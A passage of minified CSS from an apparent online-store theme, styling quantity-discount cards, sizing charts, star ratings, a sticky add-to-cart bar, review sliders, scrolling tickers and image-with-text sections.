rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative;z-index:0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem}@media screen and (max-width: 749px){.quantity-breaks--normal .quantity-break{--padding-y: 1.5rem;--padding-x: 1.5rem}}.quantity-break__wrapper{padding:var(--padding-y) var(--padding-x);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__wrapper em{color:rgb(var(--text-accent-color));font-style:normal}.quantity-break__badge{position:absolute;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius);z-index:1}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{--image-content-gap: 1rem;display:flex;align-items:center;column-gap:var(--image-content-gap);position:relative}.quantity-breaks--show-indicator .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants{padding-left:var(--padding-indicator);margin-left:calc(var(--padding-x) * -1)}.quantity-breaks--indicator-bottom .quantity-break__image-and-content{position:static}.quantity-breaks--show-indicator .quantity-break__image-and-content:before{content:"";display:block;width:var(--indicator-size);height:var(--indicator-size);position:absolute;left:calc(var(--padding-indicator) / 2);top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem;flex-shrink:0}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);word-break:break-word;white-space:normal;line-height:1.3;padding:.3em .75em}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__right--price-first-horizontal{flex-direction:row;align-items:center}.quantity-break__right--compare-price-first-horizontal{flex-direction:row-reverse;align-items:center}.quantity-break__right--compare-price-first-vertical{flex-direction:column-reverse}.quantity-break__price{line-height:1;font-size:var(--price-font-size)}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item__image{--image-size: 3rem;width:var(--image-size);height:var(--image-size)}.quantity-break__selector-item__image img{border-radius:.2rem}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image,.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image{order:-1}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number{order:-2}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.quantity-breaks--show-indicator .quantity-break__variants{margin-left:calc(var(--indicator-size) / -2.5)}@media screen and (max-width: 749px){.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants{margin-left:calc(var(--indicator-size) / -4)}}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{--padding-y: 1.25rem;--padding-x: 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{--padding-indicator: 3.6rem;--indicator-size: 1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2) + var(--padding-y));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:var(--vertical-items-align)}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;--indicator-size: 0rem;--padding-indicator: 0rem}.quantity-breaks--vertical .quantity-break__wrapper,.quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants{padding:0;margin:0}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image-and-content:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive{height:0;overflow:hidden;padding:0}.quantity-break__upsell{--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: .8rem;display:flex;align-items:center;gap:.5rem;padding:var(--padding) calc(var(--padding) + var(--padding-offset))}.quantity-break__upsell:last-of-type{border-radius:0 0 var(--border-radius) var(--border-radius)}.quantity-break__upsell--style-primary{--padding-offset: var(--border-width);margin:0 calc(var(--padding-offset) * -1)}.quantity-break__upsell--style-primary:last-of-type{padding-bottom:calc(var(--padding) + var(--padding-offset));margin-bottom:calc(var(--padding-offset) * -1)}.quantity-break__upsell svg{width:var(--checkbox-size);height:var(--checkbox-size);flex-shrink:0;margin-right:.4rem}.quantity-break__upsell-image{height:var(--image-size);width:var(--image-size)}.quantity-break__upsell-content{display:flex;align-items:center;gap:.75rem;flex-grow:1}.quantity-break__upsell-text,.quantity-break__upsell-badge{font-size:var(--text-size);line-height:1.3}.quantity-break__upsell-badge{padding:.3em .75em;border-radius:var(--badge-radius)}.quantity-break__upsell-text-right,.quantity-break__upsell-badge--right{margin-left:auto}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right{margin:0}variant-selects .quantity-break__label-text,variant-selects .quantity-break__price,variant-selects .quantity-break__benefit,variant-selects .quantity-break__badge{font-weight:var(--font-body-weight-bold)}variant-selects .quantity-break__price{color:rgb(var(--accent-color))}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;flex-wrap:wrap;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.horizontal-ticker__video{--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height)}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) 